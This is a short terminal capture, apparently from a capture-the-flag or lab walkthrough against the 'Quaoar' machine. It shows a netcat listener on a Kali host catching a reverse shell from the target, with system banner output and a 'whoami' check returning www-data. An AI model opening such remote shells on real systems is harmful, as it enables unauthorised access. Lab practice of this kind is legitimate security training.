 root@kali:~# nc -lvp 8089
listening on [any] 8089 ...
192.168.93.131: inverse host lookup failed: Unknown host
connect to [192.168.93.135] from (UNKNOWN) [192.168.93.131] 48098
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
14:39:12 up 2 min,  0 users,  load average: 0.65, 0.58, 0.24
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data